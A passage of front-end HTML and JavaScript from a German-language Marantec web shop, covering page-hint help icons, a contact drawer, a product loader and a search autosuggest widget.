                direction: 'S',
                link_title: 'Produktvarianten',
                query: '#button-product-table',
                offset_x: 0,
                offset_y: 0,
                entry_id: '11',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-S rounded-md block absolute z-20'
            },
                        {
                hint_id: 38,
                direction: 'W',
                link_title: 'Individuelle Artikelnummern',
                query: '#calog_left_nav',
                offset_x: 0,
                offset_y: 25,
                entry_id: '12',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-W rounded-md block absolute z-20'
            },
                        {
                hint_id: 35,
                direction: 'N',
                link_title: 'Schnellbestellung',
                query: '#navbar-quickorder-entry',
                offset_x: 0,
                offset_y: 0,
                entry_id: '14',
                position: 'fixed',
                dynamic: false,
                classes: 'pagehint pagehint-N rounded-md block fixed z-30'
            },
                        {
                hint_id: 42,
                direction: 'W',
                link_title: 'Datei-Download im Downloadzentrum',
                query: '#download_center_left_nav',
                offset_x: 0,
                offset_y: 0,
                entry_id: '22',
                position: 'absolute',
                dynamic: false,
                classes: 'pagehint pagehint-W rounded-md block absolute z-20'
            },
                    ];

        const pagehintsContainer = document.getElementById("help-pagehints");
        const pagehintsSymbolTemplate = document.getElementById("pagehint-symbol-template").innerHTML.replace("<title>question-mark-circle</title>", "");
        const hintSize = 32;
        const hintMargin = 10;
        const cornerMargin = 6;

        function triggerPagehintsReposition() {
            window.dispatchEvent(
                new CustomEvent(
                    "ecoplan-pagehints-reposition",
                    {}
                ));
        }

        function getPagehintPosition(pageElt, hint, maxLeftVal, mirrored = false) {
            let {top, left, width, height} = pageElt.getBoundingClientRect();
            if (width == 0 && height == 0) { // pageElt not visible => return 0|0 to ignore hint
                return {top: 0, left: 0};
            }
            if (hint.position === "absolute") {
                top += window.scrollY;
                left += window.scrollX;
            }
            let offset_x = hintSize + hintMargin + hint.offset_x;
            let offset_y = hintSize + hintMargin + hint.offset_y;

            switch (hint.direction) {
                case "NW":
                    top = top - offset_y + cornerMargin;
                    left = left - offset_x + cornerMargin;
                    break;
                case "NNW":
                    top = top - offset_y;
                    left = left + hintMargin - hint.offset_x;
                    break;
                case "N":
                    top = top - offset_y;
                    left = left + (width - hintSize) / 2 + hint.offset_x;
                    break;
                case "NNE":
                    top = top - offset_y;
                    left = left + width - hintSize - hintMargin + hint.offset_x;
                    break;
                case "NE":
                    top = top - offset_y + cornerMargin;
                    left = left + width + hint.offset_x + cornerMargin;
                    break;
                case "E":
                    top = top + (height - hintSize) / 2 + hint.offset_y;
                    left = left + width + hintMargin + hint.offset_x;
                    break;
                case "SE":
                    top = top + height + hint.offset_y + cornerMargin;
                    left = left + width + hint.offset_x + cornerMargin;
                    break;
                case "SSE":
                    top = top + height + hintMargin + hint.offset_y;
                    left = left + width - hintSize - hintMargin + hint.offset_x;
                    break;
                case "S":
                    top = top + height + hintMargin + hint.offset_y;
                    left = left + (width - hintSize) / 2 + hint.offset_x;
                    break;
                case "SSW":
                    top = top + height + hintMargin + hint.offset_y;
                    left = left + hintMargin - hint.offset_x;
                    break;
                case "SW":
                    top = top + height + hint.offset_y + cornerMargin;
                    left = left - offset_x + cornerMargin;
                    break;
                case "W":
                    top = top + (height - hintSize) / 2 + hint.offset_y;
                    left = left - offset_x;
                    break;
            }

            if (!mirrored && (left < 1 || left > maxLeftVal)) {
                return mirrorPagehint(pageElt, hint, maxLeftVal);
            }

            return {
                top: top,
                left: left
            };
        }

        function mirrorPagehint(pageElt, hint, maxLeftVal) {
            let oldDirection = hint.direction;
            if (hint.direction.includes("W")) {
                hint.direction = hint.direction.replace("W", "E");
            } else if (hint.direction.includes("E")) {
                hint.direction = hint.direction.replace("E", "W");
            }
            window.setTimeout(function () {
                let pageHintElt = document.getElementById("pagehint-" + hint.hint_id);
                pageHintElt.classList.remove("pagehint-" + oldDirection);
                pageHintElt.classList.add("pagehint-" + hint.direction);
            }, 1);
            return getPagehintPosition(pageElt, hint, maxLeftVal, true);
        }

        window.ecoplanPagehints = function () {
            return {
                pagehintsEnabled: false,
                routes: {
                    modalAjaxUrl: 'https://shop.marantec.com/eu_de/help/ajax/modalcontent/mode/pagehint/',
                },
                activeHints: new Map(),
                dynamicHints: new Map(),
                windowMinWidth: 1024,
                eventListeners: {
                    // absolute position of hints changes on window resize and can change onclick (toggling elements)
                    ['@resize.window'](event) {
                        if (this.pagehintsEnabled && window.innerWidth >= this.windowMinWidth) {
                            this.repositionPagehints();
                        }
                    },
                    // absolute position of hints can change onclick (toggling elements)
                    ['@click.window.debounce'](event) {
                        if (this.pagehintsEnabled && window.innerWidth >= this.windowMinWidth) {
                            this.repositionPagehints();
                            setTimeout(triggerPagehintsReposition, 500);
                        }
                    },
                    ['@ecoplan-pagehints-reposition.window'](event) {
                        if (this.pagehintsEnabled && window.innerWidth >= this.windowMinWidth) {
                            this.repositionPagehints();
                        }
                    }
                },
                init() {
                    // overwrite hyva modal hide function to stop video playback
                    const origHide = this.hide;
                    this.hide = (value) => {
                        this.modalClose();
                        return origHide.call(this, value);
                    }
                    // overwrite hyva modal show function to clean modal content
                    const origShow = this.show;
                    this.show = (value) => {
                        this.resetModal();
                        return origShow.call(this, value);
                    }

                    // pagehintsEnabled by default or local config?
                    const localPageHintConfig = localStorage.getItem("ecoplan_pagehint_status");
                    const pagehintsEnabledByDefault = false;
                    if (localPageHintConfig == "enabled" || localPageHintConfig == null && pagehintsEnabledByDefault) {
                        this.activatePagehints();
                    }
                },
                loadModalContent(entryId) {
                    /**
                     * Fetches help information based on page hints and displays it in a modal.
                     */
                    proline.fetch(
                        this.routes.modalAjaxUrl,
                        'GET',
                        { entryId : entryId },
                        { 'X-Requested-With': 'XMLHttpRequest' },
                        true
                    ).then((result) => {
                        result = JSON.parse(String(result));
                        hyva.replaceDomElement('#help-hint-modal-content', result.output);
                    }).catch((e) => {
                        console.log(e);
                    });
                },
                modalClose() {
                    // remove iframe content to stop video playback
                    let videoFrame = document.getElementById("help-functions-modal-entry-video-frame");
                    if (videoFrame != undefined) {
                        videoFrame.src = "about:blank";
                    }
                },
                resetModal() {
                    if (document.getElementById("help-hint-modal-content").innerHTML) {
                        document.getElementById("help-hint-modal-content").innerHTML = "";
                    }
                },
                activatePagehints(enabledByClick) {
                    this.pagehintsEnabled = true;
                    if (enabledByClick) {
                        localStorage.setItem("ecoplan_pagehint_status", "enabled");
                    }
                    if (!pagehintsIntialized) {
                        // calculate maxLeftVal from current window width and pagehint size
                        let maxLeftVal = window.innerWidth - hintMargin - hintSize;

                        pagehints.forEach(function (hint) {
                            let pageElt = document.querySelector(hint.query);
                            if (pageElt != null) {
                                let {top, left} = getPagehintPosition(pageElt, hint, maxLeftVal);
                                if (left > 0) { // pageElt visible?
                                    this.addPagehint(hint, top, left);
                                } else if (hint.dynamic) { // some pagehints have to be added dynamically
                                    this.dynamicHints.set(hint.hint_id, hint);
                                }
                            } else if (hint.dynamic) { // some pagehints have to be added dynamically
                                this.dynamicHints.set(hint.hint_id, hint);
                            }
                        }, this);
                        pagehintsIntialized = true;

                        // recheck positions after init (additional elements loaded)
                        setTimeout(triggerPagehintsReposition, 500);
                        setTimeout(triggerPagehintsReposition, 1500);
                        setTimeout(triggerPagehintsReposition, 4000);
                    } else {
                        this.repositionPagehints();
                    }
                },
                addPagehint(hint, top, left) {
                    let pagehintMarkup = '<a @mousedown.stop @click.prevent="show(\'help-hint-modal\', $event); loadModalContent(' + hint.entry_id + ')" ' +
                        'title="' + hint.link_title + '" :class="{\'!hidden\': !pagehintsEnabled}" ' +
                        'class="' + hint.classes + '" id="pagehint-' + hint.hint_id + '" ' +
                        'style="top:' + top + 'px; left:' + left + 'px;" >' +
                        '<i class="cursor-pointer text-white">' + pagehintsSymbolTemplate + '</i></a>\n';
                    pagehintsContainer.innerHTML += pagehintMarkup;
                    this.activeHints.set(hint.hint_id, hint);
                },
                deactivatePagehints() {
                    this.pagehintsEnabled = false;
                    localStorage.setItem("ecoplan_pagehint_status", "disabled");
                },
                repositionPagehints() {
                    // give dynamicHints a new chance (maybe linked elt is available now)
                    this.dynamicHints.forEach(function (hint, hint_id) {
                        this.activeHints.set(hint_id, hint);
                        this.dynamicHints.delete(hint_id);
                    }, this);

                    // calculate maxLeftVal from current window width and pagehint size
                    let maxLeftVal = window.innerWidth - hintMargin - hintSize;

                    // reposition activeHints
                    this.activeHints.forEach(function (hint, hint_id) {
                        let pageElt = document.querySelector(hint.query);
                        if (pageElt != null) {
                            let {top, left} = getPagehintPosition(pageElt, hint, maxLeftVal);
                            let pageHint = document.getElementById("pagehint-" + hint.hint_id);
                            if (left > 0) { // pageElt visible?
                                if (pageHint == null) {
                                    this.addPagehint(hint, top, left);
                                    pageHint = document.getElementById("pagehint-" + hint.hint_id);
                                } else {
                                    pageHint.style.top = top + "px";
                                    pageHint.style.left = left + "px";
                                }
                            } else if (pageHint != null) {
                                this.removePagehint(hint);
                            }
                        } else { // remove pagehint
                            this.removePagehint(hint);
                        }
                    }, this);

                },
                removePagehint: function (hint) {
                    // remove pagehint from activeHints and push it back to dynamicHints
                    let pageHint = document.getElementById("pagehint-" + hint.hint_id);
                    if (pageHint != null) {
                        pageHint.parentNode.removeChild(pageHint);
                    }
                    this.dynamicHints.set(hint.hint_id, hint);
                    this.activeHints.delete(hint.hint_id);
                }
            }
        }

    </script>
<div x-data="{...hyva.modal(),...flexPanelContact()}" >
    <aside class="ep-toolbox fixed right-0 top-[110px] md:top-[130px] lg:top-[160px] w-[45px] z-[10]">
        <div class="ep-toolbox-item relative mt-[4px] min-h-[50px] w-[250px]">
            <div @click="getContactModal()" class="ep-toolbox-item__inner rounded flex align-center border border-secondary
            bg-highlight text-onHighlight absolute left-0 top-[35px] h-auto w-full p-2 uppercase ease-in duration-300 hover:left-[-150px] items-center flex-row">
                <i class="ep-toolbox-item__icon flex align-center h-[32px] max-w-[46px] flex-1 self-center text-lg cursor-pointer pl-0.5 ml-0 pt-1"
                   title="Kontaktieren&#x20;Sie&#x20;Ihre&#x2F;n&#x20;pers&#xF6;nliche&#x2F;n&#x20;Ansprechpartner&#x21;">
                    <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24" fill="currentColor" role="img">
<path d="M4.5 6.375C4.5 4.09683 6.34683 2.25 8.625 2.25C10.9032 2.25 12.75 4.09683 12.75 6.375C12.75 8.65317 10.9032 10.5 8.625 10.5C6.34683 10.5 4.5 8.65317 4.5 6.375Z"/>
<path d="M14.25 8.625C14.25 6.76104 15.761 5.25 17.625 5.25C19.489 5.25 21 6.76104 21 8.625C21 10.489 19.489 12 17.625 12C15.761 12 14.25 10.489 14.25 8.625Z"/>
<path d="M1.5 19.125C1.5 15.19 4.68997 12 8.625 12C12.56 12 15.75 15.19 15.75 19.125V19.1276C15.75 19.1674 15.7496 19.2074 15.749 19.2469C15.7446 19.5054 15.6074 19.7435 15.3859 19.8768C13.4107 21.0661 11.0966 21.75 8.625 21.75C6.15343 21.75 3.8393 21.0661 1.86406 19.8768C1.64256 19.7435 1.50537 19.5054 1.50103 19.2469C1.50034 19.2064 1.5 19.1657 1.5 19.125Z"/>
<path d="M17.2498 19.1281C17.2498 19.1762 17.2494 19.2244 17.2486 19.2722C17.2429 19.6108 17.1612 19.9378 17.0157 20.232C17.2172 20.2439 17.4203 20.25 17.6248 20.25C19.2206 20.25 20.732 19.8803 22.0764 19.2213C22.3234 19.1002 22.4843 18.8536 22.4957 18.5787C22.4984 18.5111 22.4998 18.4432 22.4998 18.375C22.4998 15.6826 20.3172 13.5 17.6248 13.5C16.8784 13.5 16.1711 13.6678 15.5387 13.9676C16.6135 15.4061 17.2498 17.1912 17.2498 19.125V19.1281Z"/>
<title>Kontaktieren Sie Ihre/n pers&#xF6;nliche/n Ansprechpartner!</title></svg>
                </i>
                <a class="inline-block text-decoration-none w-[70%] text-onHighlight flex-1 self-center"
                   title="Kontaktieren&#x20;Sie&#x20;Ihre&#x2F;n&#x20;pers&#xF6;nliche&#x2F;n&#x20;Ansprechpartner&#x21;"
                   href="#">Pers. Kontakt</a>
            </div>
        </div>
    </aside>
    <section id="contact-drawer" x-cloak>
        <div role="dialog"
             aria-labelledby="contact-drawer-title"
             aria-describedby="contact-description"
             aria-modal="true"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-xs shadow-2xl bg-white"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="24" height="24" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
                    </button>
                </div>
                <div x-html="contactModalHtml"></div>
            </div>
        </div>
    </section>
</div>


<script>
function flexPanelContact() {
    return {
        contactModalURL: 'https://shop.marantec.com/eu_de/proline/contact/index/',
        open: false,
        contactModalHtml: '',
        getContactModal() {
            if (this.contactModalHtml) {
                this.open = true;
            } else {
                proline.fetch(
                    this.contactModalURL,
                    "GET"
                ).then((response) => {
                    if (response) {
                        this.contactModalHtml = response;
                        this.open = true;
                    } else {
                        this.$dispatch('create-toast', {
                            message: 'Ansprechpartner konnten nicht geladen werden. Bitte versuchen Sie es später erneut.',
                            type:'error'}
                        );
                    }
                });
            }
        },
    }
}
</script>
</div><script>
    function productLoad(options, containerProduct = null, containerMessage = null){
        return {
            loadId: null,
            containerProduct: containerProduct,
            containerMessage: containerMessage,
            messageManager: null,
            options: Object.assign({
                addToCartButton: 'product-addtocart-button',
                addToCartForm: 'product_addtocart_form',
                autoFocusQty: true,
                autoFocusElement: null,
                hiddenElements: [],
                urlLoadProduct: '',
                urlAddToCart: '',
            }, options),
            init() {
                //Init MessageManager
                this.messageManager = messageManager(this.containerMessage, 10000)

                //Init autofocus after productadd
                if(this.options.autoFocusElement !== null){
                    this.options.autoFocusElement = document.querySelector(this.options.autoFocusElement);
                }

                return this;
            },
            loadProduct(productId, hiddenElements = []) {
                this.loadId = productId;

                return new Promise((resolve, reject) => {
                    fetch(this.options.urlLoadProduct.replace('/id/0', '/id/' + this.loadId))
                        .then((response) => {
                            return response.json();
                        })
                        .then((json) => {
                            let div = document.createElement('div');
                            div.innerHTML = json.template;

                            if(hiddenElements.length === 0) {
                                hiddenElements = this.options.hiddenElements;
                            }

                            // Remove not needed Elements
                            hiddenElements.forEach((selector) => {
                                let element = div.querySelector(selector);
                                if(element !== null){
                                    element.remove();
                                }
                            });

                            //Set AddToCart Action URL
                            let addToCartForm = div.querySelector('#product_addtocart_form');
                            if(addToCartForm !== null){
                                addToCartForm.setAttribute('action', this.options.urlAddToCart);
                            }

                            //Extract Scripts and put it into Head
                            proline.addScriptsToDocumentHead(div);

                            // Set Focus QtyInput
                            if(this.options.autoFocusQty){
                                setTimeout(() => {
                                    let qtyInput = this.containerProduct.querySelector('.product-qty-field input');
                                    if (qtyInput !== null){
                                        qtyInput.setAttribute('x-focus-first', 'true')
                                        qtyInput.focus()
                                    }
                                    qtyInput = this.containerProduct.querySelector('.proline_product_unit input');
                                    if (qtyInput !== null){
                                        qtyInput.setAttribute('x-focus-first', 'true')
                                        qtyInput.focus()
                                    }
                                }, 300);
                            }

                            resolve(div);
                        }).catch((error) => {

                        reject(error);
                    });
                });
            }
        }
    }
</script>
<script>
    function autoSuggest(config){
        return {
            isActive: false,
            isLoading: false,
            keyboardControl: null,
            options: Object.assign({
                apiUrl: '',
                baseUrl: '',
                $autoSuggestContainer: '',
                showBackDraw: false,
                minQueryLength: 0,
                triggerAfterInit: false,
                renderSearchLink: false,
                searchTerm: '',
                attempts: 3,
                currentAttempt: 1,
                metaOptions: [],
                debug: false,
                openFirstOnEnter: false,
                searchRequestName: 'product_auto_suggest',
                delayTimer: null,
                delay: 300
            }, config),
            init() {
                this.options.$autoSuggestContainer      = document.querySelector('#' + this.options.$autoSuggestContainer);
                this.options.$productContainer          = this.options.$autoSuggestContainer.querySelector('.dataset-products');
                this.options.$productWrapper            = this.options.$autoSuggestContainer.querySelector('.col9');
                this.options.$categorySections          = this.options.$autoSuggestContainer.querySelector('.category-sections');
                this.options.$bucketSections            = this.options.$autoSuggestContainer.querySelector('.bucket-sections');
                this.options.$productSuggestionSections = this.options.$autoSuggestContainer.querySelector('.product-suggestion-sections');
                this.options.$cmsSections               = this.options.$autoSuggestContainer.querySelector('.cms-page-sections');
                this.options.$autoCompleteContent       = this.options.$autoSuggestContainer.querySelector('.proline-autocomplete-content .headline');

                this.$inputElement = this.getInputElement();
                this.searchUrl     = this.options.baseUrl + 'catalogsearch/result/?q=';

                if (this.options.showBackDraw) {
                    this._mountBackDraw();
                }

                // Instantiate keyboard control
                this._assignScrollContainerByViewPort();

                // Instantiate pager
                this.pagination = new pager(this.options.$productWrapper);

               // Bind events
               this._bind();

               // Add position to input element for correct z-index calculations
               this.$inputElement.classList.add('suggest_input');

               // Auto trigger suggest if input has value
               if (this.options.triggerAfterInit) {
                   this._listenToChanges();
               }
            },
            _setOption(key, value) {
                this._super(key, value);
            },
            _setOptions(options) {
                this._super(options);
                this.refresh();
            },
            _bind() {
                // Reassign keyboard control if view port is changed
                addEventListener('resize', (event) => {
                    this._assignScrollContainerByViewPort();
                });

                //Bind backDraw click if enabled
                if (this.options.showBackDraw) {
                    this.options.$backDraw.addEventListener('click', (event) => {
                        this.isActive = false;
                        this.disableSearchOverlay();
                    });
                }

                document.addEventListener( "change", (event) => {
                    if(this.isActive) {
                        let element = event.target;
                        if (element.classList.contains("selectedPage")){
                            event.preventDefault();

                            this.pagination.setContainer(this.options.$productWrapper).setPage(element.value);

                            this.getInputElement().dispatchEvent(new Event('input'));
                            this.getInputElement().dispatchEvent(new Event('focus'));
                        }
                    }
                })
                document.addEventListener( "click", (event) => {
                    if(this.isActive){
                        let element = event.target;
                        let tags = ["svg","path","a","span"];

                        let $element = getParentElementByClass(element, "suggest_result_pagination");
                        if(tags.includes(element.tagName.toString().toLowerCase()) && $element){
                            event.preventDefault();

                            // Skip current page
                            if ($element.classList.contains('current')) {
                                return false;
                            }

                            this.pagination.setContainer(this.options.$productWrapper).setPage($element.dataset.page);

                            this.getInputElement().dispatchEvent(new Event('input'));
                            this.getInputElement().dispatchEvent(new Event('focus'));
                        }

                        $element = getParentElementByClass(element, "product-suggestion-item")
                        if($element && $element.tagName.toString() === 'A'){
                            event.preventDefault();

                            // Do not reselect already selected keywords
                            if ($element.classList.contains('selected')) {
                                return false;
                            }

                            this.setCurrentSearchTerm($element.getAttribute('href'));

                            this.getInputElement().dispatchEvent(new Event('input'));
                            this.getInputElement().dispatchEvent(new Event('focus'));
                        }
                    }
                });

                //Add global disable Overlay EventListener
                window.addEventListener('proline-suggest-disable-overlay', () => {
                    this.isActive = false;
                    this.disableSearchOverlay();
                });

                let getParentElementByClass = (element, className) => {
                    if(element){
                        for (let i = 0; i < 4; i++) {
                            if(element.classList.contains(className)){
                                return element;
                            }
                            element = element.parentElement;
                        }
                    }
                    return false;
                }
            },
            _listenToChanges(event) {
                let value = this.getCurrentSearchTerm();

                // Empty search query or min query length
                if (value === '' || !this._queryHasMinLength(value)) {
                    this.disableSearchOverlay();
                    this.isActive = false;
                } else {
                    // Add mini delay to change event
                    clearTimeout(this.delayTimer);

                    //Reset pager on input change
                    if(event.inputType !== undefined){
                        this.pagination.setContainer(this.options.$productWrapper).setPage(0);
                    }

                    this.delayTimer = setTimeout(() => {
                        this.$dispatch('proline-suggest-search-preview');
                        this._asyncGetSearchPreview();
                        this.isActive = true;
                    }, this.delay);
                }
            },
            _assignScrollContainerByViewPort() {
                let $container = this.options.$productContainer.parentNode;

                // Different containers can be responsible for scrolling based on viewport
                if (this.options.$autoSuggestContainer.style.overflow === 'auto') {
                    $container = this.options.$autoSuggestContainer;
                }

                this.keyboardControl = keyboardControl($container, this.options.openFirstOnEnter);
            },
            _queryHasMinLength(query) {
                return (this.options.minQueryLength > 0 && query.length >= this.options.minQueryLength);
            },
            _isOptionReducesResults(optionCount, totalSize) {
                return optionCount < totalSize;
            },
            getInputElement() {
                return this.$root.querySelector('input');
            },
            getCurrentSearchTerm() {
                let input = this.getInputElement();

                return input.value !== undefined
                    ? escaper().escapeHtml(input.value.trim())
                    : '';
            },
            setCurrentSearchTerm(value) {
                this.$inputElement.value = value;
            },
            _listenToKeyDown(event) {
                switch (event.keyCode) {
                    case 8: // delete
                        this.pagination.setContainer(this.options.$productWrapper).setPage(0);
                        break;
                    case 13: // enter
                        this.keyboardControl.applySelection(event, this.getCurrentSearchTerm());
                        break;
                    case 38: // up
                        this.keyboardControl.selectPrev(event);
                        break;
                    case 40: // down
                        this.keyboardControl.selectNext(event);
                        break;
                    /*case 37: // left
                        this.pagination.goToPrevPage();
                        this.getInputElement().dispatchEvent(new Event('input'));
                        this.getInputElement().dispatchEvent(new Event('focus'));
                        break;
                    case 39: // right
                        this.pagination.goToNextPage();
                        this.getInputElement().dispatchEvent(new Event('input'));
                        this.getInputElement().dispatchEvent(new Event('focus'));
                        break;*/
                    case 27: // esc
                        this.disableSearchOverlay();
                }
            },
            _asyncGetSearchPreview() {
                try {
                    this.isLoading = true;
                    let promise = searchRequest().getSearchPreview(
                        this.options.apiUrl,
                        {
                            searchPhrase: this.getCurrentSearchTerm(),
                            showProducts: this.options.showProducts,
                            showCategories: this.options.showCategories,
                            showCmsPages: this.options.showCmsPages,
                            showOnlySaleableProducts: this.options.showOnlySaleableProducts,
                            searchRequestName: this.options.searchRequestName,
                            page: this.pagination.setContainer(this.options.$productWrapper).getPage()
                        }
                    );

                    promise.then((data) => {
                        if (!data.hasOwnProperty(0)
                            || !data.hasOwnProperty(1)
                            || !data.hasOwnProperty(2)
                            || !data.hasOwnProperty(3)) {
                            console.log('Error invalid response object: ' + data);
                            return;
                        }

                        this.options.metaOptions = data[0];
                        this.productSuggestionResults = data[3];
                        this.productResults = data[1]['results']['hits'];
                        this.productResultsTotal = data[1]['results']['total'];
                        this.productBuckets = data[1]['buckets'];
                        this.categoryResults = data[2]['results']['hits'];
                        this.categoryResultsTotal = data[2]['results']['total'];
                        this.cmsPageResults = data[4]['results']['hits'];
                        this.cmsPageResultsTotal = data[4]['results']['total'];
                        this.pagination.setContainer(this.options.$productWrapper).setPageSize(this.options.metaOptions['size']);

                        this._renderView();
                    }).finally(() => {
                        this.isLoading = false;
                    });
                } catch (error) {
                    console.log(error);
                    this.isLoading = false;
                }
            },
            _renderView() {

                if (this.options.debug && this.options.metaOptions.hasOwnProperty('logging')) {
                    console.log(this.options.metaOptions.logging);
                }

                this._renderProductSuggestions();
                this._renderProducts();
                this._renderBuckets();
                this._renderCategories();
                this._renderCmsPages();
                this._enableSearchOverlay();
            },

            /**
             * @private
             */
            _renderProducts() {
                this.options.$productContainer.innerHTML = '';

                this._printProductResult();
                for (let i = 0; i < this.productResults.length; i++) {
                    entityRenderer(this.options).register(
                        this.options.metaOptions,
                        this.options.baseUrl,
                        'product',
                        this.productResults[i],
                        this.getCurrentSearchTerm(),
                        this.options.$productContainer
                    );
                }
            },
            _renderBuckets() {
                if(this.options.$bucketSections !== null) {
                    let $list = this.options.$bucketSections.querySelector('ul');
                    $list.innerHTML = '';

                    this.bucketVisibility = false;
                    for (let bucketName in this.productBuckets) {
                        if (this.productBuckets.hasOwnProperty(bucketName)) {
                            let bucket = this.productBuckets[bucketName];

                            for (let x = 0; x < bucket.length; x++) {
                                if (this._isOptionReducesResults(bucket[x].count, this.productResultsTotal)) {
                                    this.bucketVisibility = true;
                                    entityRenderer(this.options).register(
                                        bucketName,
                                        this.options.baseUrl,
                                        'bucket',
                                        bucket[x],
                                        this.getCurrentSearchTerm(),
                                        $list
                                    );
                                }
                            }
                        }
                    }

                    this.options.$bucketSections.style.display = this.bucketVisibility
                        ? 'flex' : 'none';

                    this.options.$bucketSections
                        .parentNode.querySelector('.headline').style.display = this.bucketVisibility
                        ? 'flex' : 'none'
                }
            },
            _renderProductSuggestions() {
                let $suggest = this.options.$productSuggestionSections.querySelector('.suggest');
                $suggest.innerHTML = '';

                let suggestionVisibility = false;

                for (let i = 0; i < this.productSuggestionResults.length; i++) {
                    suggestionVisibility = true;
                    entityRenderer(this.options).register(
                        {
                            'count': this.productSuggestionResults.length,
                            'index': i,
                        },
                        this.options.baseUrl,
                        'productSuggestions',
                        this.productSuggestionResults[i],
                        this.getCurrentSearchTerm(),
                        $suggest
                    );
                }

                let headlineSuggestSection = this.options.$productSuggestionSections.parentNode.querySelector('.headline');
                headlineSuggestSection.style.setProperty(
                    'display',
                    (this.productSuggestionResults.length) ? 'flex' : 'none',
                    'important'
                );

                this.options.$productSuggestionSections.style.display = suggestionVisibility
                    ? 'flex'
                    : 'none';

                this.options.$autoCompleteContent.style.display = suggestionVisibility
                    ? 'flex'
                    : 'none';

                this._reComputeSectionHeight(this.options.$productContainer.parentNode, suggestionVisibility);
            },
            _renderCategories() {
                if(this.options.$categorySections !== null){
                    let $list = this.options.$categorySections.querySelector('ul');
                    $list.innerHTML = '';

                    this._renderMetrics(
                        this.options.$categorySections,
                        this.categoryResults.length,
                        this.categoryResultsTotal,
                        'Keine Kategorien für die Suche nach &quot;%1&quot; gefunden'
                    );

                    for (let i = 0; i < this.categoryResults.length; i++) {
                        entityRenderer(this.options).register(
                            this.options.metaOptions,
                            this.options.baseUrl,
                            'category',
                            this.categoryResults[i],
                            this.getCurrentSearchTerm(),
                            $list
                        );
                    }
                }
            },
            _renderCmsPages() {
                if(this.options.$cmsSections !== null){
                    let $list = this.options.$cmsSections.querySelector('ul');
                    $list.innerHTML = '';

                    this._renderMetrics(
                        this.options.$cmsSections,
                        this.cmsPageResults.length,
                        this.cmsPageResultsTotal,
                        'Keine Seiten für die Suche nach &quot;%1&quot; gefunden'
                    );

                    for (let i = 0; i < this.cmsPageResults.length; i++) {
                        entityRenderer(this.options).register(
                            this.options.metaOptions,
                            this.options.baseUrl,
                            'page',
                            this.cmsPageResults[i],
                            this.getCurrentSearchTerm(),
                            $list
                        );
                    }
                }
            },
            _reComputeSectionHeight($container, dynamicContainerVisible) {
                setTimeout(() => {
                    let containerHeight = 'calc(100% - 80px)';
                    if (dynamicContainerVisible) {
                        containerHeight = $container.parentElement.offsetHeight - 20;

                        let $children = $container.parentNode.children;

                        for (let sibling of $children) {
                            if (sibling !== $container && sibling.style.position !== 'absolute'){
                                containerHeight = containerHeight - sibling.offsetHeight;
                            }
                        }

                        containerHeight = containerHeight + 'px';
                    }
                    $container.style.height = containerHeight;
                });
            },
            _enableSearchOverlay() {
                // Do not open suggest if size of search phrase is less than min length
                if (this.getCurrentSearchTerm() !== '' && this._queryHasMinLength(this.getCurrentSearchTerm())) {
                    // Show BackDraw
                    if (this.options.showBackDraw) {
                        this.options.$backDraw.style.display = 'block';

                        // Scroll to the top of the page and disable scrolling while the overlay is opened
                        this.fadeIn(this.options.$backDraw, 10);

                        // Move the search field in front of the overlay
                        //this.$inputElement.style.zIndex = 1000;
                    }

                    // Open overlay
                    this.options.$autoSuggestContainer.classList.add('show');

                    // Scroll to top if already opened and refreshed
                    this.keyboardControl.scrollTop();
                }
            },
            fadeIn(el, time) {
                el.style.opacity = 0;
                var last = +new Date();
                var tick = function() {
                    el.style.opacity = +el.style.opacity + (new Date() - last) / time;
                    last = +new Date();

                    if (+el.style.opacity < 1) {
                        (window.requestAnimationFrame && requestAnimationFrame(tick)) || setTimeout(tick, 16);
                    }
                };
                tick();
            },
            disableSearchOverlay() {
                this.options.$autoSuggestContainer.classList.remove("show");

                if (this.options.showBackDraw) {

                    this.fadeOut(this.options.$backDraw);

                    // Move the search field in front of the overlay
                    this.$inputElement.style.zIndex = 'unset';

                    // Main search
                    if (this.$inputElement.getAttribute('id') === 'proLineSearchQuery') {
                        document.querySelector('.block-search').style.zIndex = 'unset';
                    }
                }

                this.pagination.setContainer(this.options.$productWrapper).setPage(0);
            },
            fadeOut(el){
                el.style.opacity = 1;

                (function fade() {
                    if ((el.style.opacity -= .1) < 0) {
                        el.style.display = "none";
                    } else {
                        requestAnimationFrame(fade);
                    }
                })();
            },
            _mountBackDraw() {
                let backDrawId = 'suggest_overlay_' + this.options.$autoSuggestContainer.getAttribute('id');

                let div = document.createElement('div');
                div.classList.add('proline_suggest_back_draw');
                div.setAttribute('id', backDrawId);

                document.body.append(div);
                this.options.$backDraw = document.querySelector('#' + backDrawId);
            },
            _renderMetrics($section, numberOfResults, total, message) {
                $section.previousElementSibling.querySelector('.count').innerHTML = '(' + numberOfResults + ' / ' + total + ')';
